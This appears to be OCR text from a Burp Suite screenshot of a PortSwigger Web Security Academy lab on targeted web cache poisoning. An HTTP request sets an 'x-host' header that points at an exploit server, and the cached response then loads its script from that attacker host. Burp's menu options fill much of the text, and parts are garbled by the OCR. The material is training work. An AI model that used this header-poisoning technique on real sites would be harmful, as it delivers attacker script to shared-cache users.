 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a7e00ba044a91e384d1642e003600d4.h1-web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0. e/png,imag
e/svg+xml,*/*;q=0.8
6 x-host: exploit-0aca008f048291768498639101670082.exp
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search
0 highlights
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Param Miner
Turbo Intruder
Guess headers
Guess query params
Guess cookies
Guess body params
Guess everything!
Detect scoped-SSRF
Exploit scoped-SSRF
Detect server-side injection
port-DoS
Unkeyed param
fat GET
input transformation
normalised param
normalised path
rails param cloaking scan
identify header smuggling mutations
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 5
7 X-Cache: hit
8 Connection: close
9 Content-Length: 6009
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0aca008f048291768498639101670082.exploit-server.net/resources/js/trackin
header/js/labHeader.js">
>
abBanner'>
tainer>
he poisoning using an unknown header
k' class='button' target='_blank' href='
ca008f048291768498639101670082.exploit-server.net'>
rver
href='
r.net/web-security/web-cache-poisoning/exploiting-design
poisoning-targeted-using-an-unknown-header'>
via
0 highl